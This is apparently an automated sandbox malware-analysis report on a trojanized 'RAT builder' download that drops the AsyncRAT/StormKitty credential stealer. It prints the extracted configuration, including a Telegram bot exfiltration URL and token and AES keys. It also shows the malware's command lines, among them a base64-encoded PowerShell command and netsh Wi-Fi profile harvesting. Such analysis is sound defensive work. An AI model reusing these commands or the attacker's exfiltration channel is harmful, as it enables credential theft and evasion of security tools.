


| URL: | https://www.upload.ee/files/15529307/888_Rat_v1.2.6.zip.html |
| Full analysis: | https://app.any.run/tasks/6040c169-12d4-47d5-9391-36f9e565ab11 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | March 23, 2024, 18:23:44 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 51707C50B7EB2BEB2E72693DDD346C3B |
| SHA1: | 49B70FCB57760927E8620F27B4C25F4279F763C9 |
| SHA256: | 68C33DDDE32A755599A37F2C081C77CA248F0859B120DB7E9253BF5B46CEFE08 |
| SSDEEP: | 3:N8DSLr7MJmUFXVJRJEKn:2OLr0RnkKn |
MALICIOUS

Drops the executable file immediately after the start
- 888 Rat v1.2.6.exe (PID: 844)
- SetupTCPDriver.exe (PID: 3556)
- CL_Debug_Log.txt (PID: 2424)
- 888 Builder.exe (PID: 1840)
- Helper.exe (PID: 3060)
- Helper.exe (PID: 2032)
Steals credentials
- Bubbles.scr (PID: 448)
Steals credentials from Web Browsers
- Bubbles.scr (PID: 448)
STORMKITTY has been detected (YARA)
- Bubbles.scr (PID: 448)
Actions looks like stealing of personal data
- Bubbles.scr (PID: 448)
ASYNCRAT has been detected (MUTEX)
- Bubbles.scr (PID: 448)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 2504)
- 888 Rat v1.2.6.exe (PID: 844)
- Helper.exe (PID: 2032)
- 888 Builder.exe (PID: 1840)
Reads the Internet Settings
- 888 Rat v1.2.6.exe (PID: 844)
- powershell.exe (PID: 1544)
- Bubbles.scr (PID: 448)
- Helper.exe (PID: 2032)
- 888 Builder.exe (PID: 1840)
Starts POWERSHELL.EXE for commands execution
- 888 Rat v1.2.6.exe (PID: 844)
Base64-obfuscated command line is found
- 888 Rat v1.2.6.exe (PID: 844)
BASE64 encoded PowerShell command has been detected
- 888 Rat v1.2.6.exe (PID: 844)
Executable content was dropped or overwritten
- 888 Rat v1.2.6.exe (PID: 844)
- CL_Debug_Log.txt (PID: 2424)
- 888 Builder.exe (PID: 1840)
- Helper.exe (PID: 2032)
- Helper.exe (PID: 3060)
- SetupTCPDriver.exe (PID: 3556)
Starts application with an unusual extension
- 888 Rat v1.2.6.exe (PID: 844)
- SetupTCPDriver.exe (PID: 3556)
- cmd.exe (PID: 1652)
- cmd.exe (PID: 3744)
Reads settings of System Certificates
- SetupTCPDriver.exe (PID: 3556)
- Bubbles.scr (PID: 448)
Detected use of alternative data streams (AltDS)
- SetupTCPDriver.exe (PID: 3556)
- Helper.exe (PID: 2032)
Adds/modifies Windows certificates
- SetupTCPDriver.exe (PID: 3556)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 1544)
Drops 7-zip archiver for unpacking
- SetupTCPDriver.exe (PID: 3556)
Starts CMD.EXE for commands execution
- SetupTCPDriver.exe (PID: 3556)
- Bubbles.scr (PID: 448)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 3352)
Write to the desktop.ini file (may be used to cloak folders)
- Bubbles.scr (PID: 448)
Reads browser cookies
- Bubbles.scr (PID: 448)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 1652)
- cmd.exe (PID: 3744)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 1652)
Checks for external IP
- Bubbles.scr (PID: 448)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- Bubbles.scr (PID: 448)
The process executes via Task Scheduler
- Helper.exe (PID: 2032)
- Helper.exe (PID: 3600)
Application launched itself
- Helper.exe (PID: 2032)
Connects to unusual port
- tor.exe (PID: 3888)
INFO
The process uses the downloaded file
- WinRAR.exe (PID: 2504)
- iexplore.exe (PID: 2124)
Application launched itself
- iexplore.exe (PID: 2124)
Modifies the phishing filter of IE
- iexplore.exe (PID: 2124)
Checks supported languages
- 888 Rat v1.2.6.exe (PID: 844)
- SetupTCPDriver.exe (PID: 3556)
- Bubbles.scr (PID: 448)
- 888 Builder.exe (PID: 1840)
- CL_Debug_Log.txt (PID: 2424)
- chcp.com (PID: 2416)
- chcp.com (PID: 3108)
- Helper.exe (PID: 3600)
- Helper.exe (PID: 2032)
- Helper.exe (PID: 3060)
- tor.exe (PID: 3888)
- Helper.exe (PID: 3348)
- flagx.exe (PID: 2916)
Reads the computer name
- 888 Rat v1.2.6.exe (PID: 844)
- Bubbles.scr (PID: 448)
- SetupTCPDriver.exe (PID: 3556)
- CL_Debug_Log.txt (PID: 2424)
- 888 Builder.exe (PID: 1840)
- Helper.exe (PID: 2032)
- Helper.exe (PID: 3060)
- tor.exe (PID: 3888)
- Helper.exe (PID: 3348)
- flagx.exe (PID: 2916)
Create files in a temporary directory
- 888 Rat v1.2.6.exe (PID: 844)
- SetupTCPDriver.exe (PID: 3556)
- 888 Builder.exe (PID: 1840)
- CL_Debug_Log.txt (PID: 2424)
- Bubbles.scr (PID: 448)
- flagx.exe (PID: 2916)
Reads mouse settings
- SetupTCPDriver.exe (PID: 3556)
- 888 Builder.exe (PID: 1840)
- Helper.exe (PID: 2032)
- Helper.exe (PID: 3600)
Reads Environment values
- Bubbles.scr (PID: 448)
Reads the machine GUID from the registry
- Bubbles.scr (PID: 448)
- SetupTCPDriver.exe (PID: 3556)
- 888 Builder.exe (PID: 1840)
- Helper.exe (PID: 2032)
- tor.exe (PID: 3888)
Reads the software policy settings
- SetupTCPDriver.exe (PID: 3556)
- Bubbles.scr (PID: 448)
Creates files or folders in the user directory
- SetupTCPDriver.exe (PID: 3556)
- Bubbles.scr (PID: 448)
- Helper.exe (PID: 3060)
- Helper.exe (PID: 2032)
- tor.exe (PID: 3888)
Reads CPU info
- Bubbles.scr (PID: 448)
The dropped object may contain a URL to Tor Browser
- Helper.exe (PID: 3060)
- Helper.exe (PID: 2032)
Dropped object may contain TOR URL's
- Helper.exe (PID: 2032)
- Helper.exe (PID: 3060)
Checks proxy server information
- 888 Builder.exe (PID: 1840)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
StormKitty
(PID) Process(448) Bubbles.scr
C2 (1)127.0.0.1
Ports (3)6606
7707
8808
Credentials
Protocoltelegram
URLhttps://api.telegram.org/bot5292408150:AAHAPbTr2Jc9L4hgsfkDkvfw_hISg6lPMMI/send
Token5393393816:AAEAXp-5zN1DxlsNGsPhc99RWe99d19vZ3I
ChatId-1001523505230
BotnetDefault
Options
AutoRunfalse
MutexAsyncMutex_6SI8OkPnk
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE9jCCAt6gAwIBAgIQAKQXqY8ZdB/modqi69mWGTANBgkqhkiG9w0BAQ0FADAcMRowGAYDVQQDDBFXb3JsZFdpbmQgU3RlYWxlcjAgFw0yMTA3MTMwNDUxMDZaGA85OTk5MTIzMTIzNTk1OVowHDEaMBgGA1UEAwwRV29ybGRXaW5kIFN0ZWFsZXIwggIiMA0GCSqGSIb3DQEBAQUAA4ICDwAwggIKAoICAQCnRXYoxuLqqgXdcvIAYWb9DuVRl5ZpdpPfoIgmb7Y9A9AuiddKNm4is8EvIlEh98bQD4OB...
Server_SignatureJ7XpD4w+JaFzTixc0nCmiRA4ZP4bPCIpEYYGofNxvC1+0OsFQr56oTWwQMosnOTB64TZRGSdXVHKzjVchQf7X5Uwu/KQU61NPArjxWVScwKZXOGS4ZNzsWbrxgztkmlyRlQgvEq4rdFsqy1bfvHEoQ/s9aDXBNoLPPjJOexTRQSGuZYMpGSUD+ZUiVwPqqFWTb8KcjEMyABMeXGKfia2e9u8ePKpWv4HSiOfl6N47tTtIfN2FW/2mCX7BOnIZwCl3UxaQnITN812tHD1enX9TK86R91F02c0wabnf4oC07S3...
Keys
AESe5e3972eba013063607e705973dfdf80a8555bcfd8fe09651da2ab43b5773d9b
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
Total processes
76
Monitored processes
27
Malicious processes
8
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 448 | "C:\Windows\Bubbles.scr" /S | C:\Windows\Bubbles.scr | 888 Rat v1.2.6.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Client Version: 1.0.0.0 Modules
StormKitty(PID) Process(448) Bubbles.scr C2 (1)127.0.0.1 Ports (3)6606 7707 8808 Credentials Protocoltelegram URLhttps://api.telegram.org/bot5292408150:AAHAPbTr2Jc9L4hgsfkDkvfw_hISg6lPMMI/send Token5393393816:AAEAXp-5zN1DxlsNGsPhc99RWe99d19vZ3I ChatId-1001523505230 BotnetDefault Options AutoRunfalse MutexAsyncMutex_6SI8OkPnk InstallFolder%AppData% BSoDfalse AntiVMfalse Certificates Cert1MIIE9jCCAt6gAwIBAgIQAKQXqY8ZdB/modqi69mWGTANBgkqhkiG9w0BAQ0FADAcMRowGAYDVQQDDBFXb3JsZFdpbmQgU3RlYWxlcjAgFw0yMTA3MTMwNDUxMDZaGA85OTk5MTIzMTIzNTk1OVowHDEaMBgGA1UEAwwRV29ybGRXaW5kIFN0ZWFsZXIwggIiMA0GCSqGSIb3DQEBAQUAA4ICDwAwggIKAoICAQCnRXYoxuLqqgXdcvIAYWb9DuVRl5ZpdpPfoIgmb7Y9A9AuiddKNm4is8EvIlEh98bQD4OB... Server_SignatureJ7XpD4w+JaFzTixc0nCmiRA4ZP4bPCIpEYYGofNxvC1+0OsFQr56oTWwQMosnOTB64TZRGSdXVHKzjVchQf7X5Uwu/KQU61NPArjxWVScwKZXOGS4ZNzsWbrxgztkmlyRlQgvEq4rdFsqy1bfvHEoQ/s9aDXBNoLPPjJOexTRQSGuZYMpGSUD+ZUiVwPqqFWTb8KcjEMyABMeXGKfia2e9u8ePKpWv4HSiOfl6N47tTtIfN2FW/2mCX7BOnIZwCl3UxaQnITN812tHD1enX9TK86R91F02c0wabnf4oC07S3... Keys AESe5e3972eba013063607e705973dfdf80a8555bcfd8fe09651da2ab43b5773d9b Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941 | |||||||||||||||
| 844 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa2504.27943\888 Rat v1.2.6.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXa2504.27943\888 Rat v1.2.6.exe | WinRAR.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 896 | netsh wlan show profile | C:\Windows\System32\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Network Command Shell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1544 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAGsAYgB2ACMAPgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAAPAAjAGUAagBiACMAPgAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACwAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQApACAAPAAjAGoAZQBhACMAPgAgAC0ARgBvAHIAYwBlACAAPAAjAHMAagBkACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | 888 Rat v1.2.6.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1652 | "cmd.exe" /C chcp 65001 && netsh wlan show profile | findstr All | C:\Windows\System32\cmd.exe | — | Bubbles.scr | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1820 | timeout /t 0 | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1840 | "C:\Users\admin\AppData\Local\Temp\888 Builder.exe" | C:\Users\admin\AppData\Local\Temp\888 Builder.exe | 888 Rat v1.2.6.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 3221225547 Modules
| |||||||||||||||
| 2032 | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Helper.exe -SystemCheck | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Helper.exe | taskeng.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 2080 | netsh wlan show networks mode=bssid | C:\Windows\System32\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Network Command Shell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2124 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://www.upload.ee/files/15529307/888_Rat_v1.2.6.zip.html" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
Total events
51 618
Read events
51 203
Write events
367
Delete events
48
Modification events
| (PID) Process: | (2124) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 1 | |||
| (PID) Process: | (2124) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: | |||
| (PID) Process: | (2124) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 31096143 | |||
| (PID) Process: | (2124) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: | |||
| (PID) Process: | (2124) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 31096143 | |||
| (PID) Process: | (2124) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2124) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2124) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2124) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2124) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
34
Suspicious files
96
Text files
494
Unknown types
123
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2856 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:5437330A89CB8D97182D43C8CE14F493 | SHA256:B783ECBFCBD093D2EFC00AEA1D1D8D56B345B4558A40FEA9A7C614C84FF9AC06 | |||
| 2856 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B398B80134F72209547439DB21AB308D_23FFFDCAABB8E63694AD1202ED02BF57 | binary | |
MD5:E58D69C8560519E99356DA1DF1036C42 | SHA256:D1E1CE38F220893CBC070EC3ED94EACF546C1F5A9FF1F1D0F4AD1356C03879A0 | |||
| 2856 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\62RRP814.txt | text | |
MD5:0AF7C5D5B3E0827DD123B11026D6EF72 | SHA256:5C5AF6F664DF405DAC9473B7396FBFD1F42E1B1841EE461060356122352DE736 | |||
| 2856 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\14561BF7422BB6F70A9CB14F5AA8A7DA_582DC597430784041BB93D3718D1C412 | binary | |
MD5:63367A0EA158FE0C71C9C4B85CF3163E | SHA256:2A4F6A4740D580DE7919CE4C57B295C04F1357D339FD798ECA7E6F379D15001D | |||
| 2856 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\888_Rat_v1.2.6.zip[1].htm | html | |
MD5:22142E08758D52B1097A2E71EE8A0EF1 | SHA256:B30AA42DC2ECEE5FBFC829BDED7C17E6B1BCB0E96AA8D1637549FDB0FD2477F0 | |||
| 2856 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\js__file_upload[1].js | text | |
MD5:66684709338F7239056FF3302E16BC4A | SHA256:5163E50A8FE4549A8CA064E266DE9C8E6AEBD1D848185E0931959824A4D32C0F | |||
| 2856 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\DY534W2X\arrow[1].gif | image | |
MD5:6675F814B94F13F91F1383707B250E36 | SHA256:061D01A0B85F948C6EC464870ECEC4654C4BD2FF15CACDA941BBBF16225EC411 | |||
| 2856 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\ubr__style[1].css | text | |
MD5:7B9692D4CAECCCF38E40D2333F8E00B0 | SHA256:C4042306388924B75AA7D584C1E61165264967A52D09544ECBA836F0D00EB9B9 | |||
| 2856 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B398B80134F72209547439DB21AB308D_A4CF52CCA82D7458083F7280801A3A04 | binary | |
MD5:F93CC3F7BDB370A0D2D248EA6C6F4B1D | SHA256:AC74F045858ECC235DC541A0C988070C0F2DCF54DF88F1AC9F8F567BFBF3EF26 | |||
| 2856 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\14561BF7422BB6F70A9CB14F5AA8A7DA_582DC597430784041BB93D3718D1C412 | der | |
MD5:9D24D24A73E37AE3CEC1E824C9BBC537 | SHA256:BB1E4C3C7F0FA476DAC168068E4730147B90000BB837ADF1BF316098F2C611E1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
22
TCP/UDP connections
61
DNS requests
32
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2856 | iexplore.exe | GET | 200 | 142.250.181.227:80 | http://ocsp.pki.goog/gtsr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBQwkcLWD4LqGJ7bE7B1XZsEbmfwUAQU5K8rJnEaK0gnhS9SZizv8IkTcT4CDQIDvFNZazTHGPUBUGY%3D | unknown | binary | 724 b | unknown |
